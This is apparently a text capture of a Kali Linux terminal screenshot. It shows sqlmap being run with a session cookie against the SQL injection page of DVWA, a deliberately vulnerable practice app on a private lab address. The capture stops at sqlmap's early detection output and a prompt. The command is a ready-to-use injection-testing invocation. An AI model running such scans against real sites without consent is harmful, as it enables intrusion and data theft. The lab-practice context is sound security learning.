 root@kali:/home/dave/Desktop
File Actions Edit View Help
┌──(root💀kali)-[/home/dave/Desktop]
└─# export COOKIE="security=low; PHPSESSID=77e90b506c851de89643574caad4e93d"
┌──(root💀kali)-[/home/dave/Desktop]
└─# sqlmap -u "http://192.168.56.102/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="$COOKIE"
{1.5.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:25:03 /2023-07-31/
[15:25:03] [INFO] testing connection to the target URL
[15:25:03] [INFO] testing if the target URL content is stable
[15:25:04] [INFO] target URL content is stable
[15:25:04] [INFO] testing if GET parameter 'id' is dynamic
[15:25:04] [WARNING] GET parameter 'id' does not appear to be dynamic
[15:25:04] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[15:25:04] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[15:25:04] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]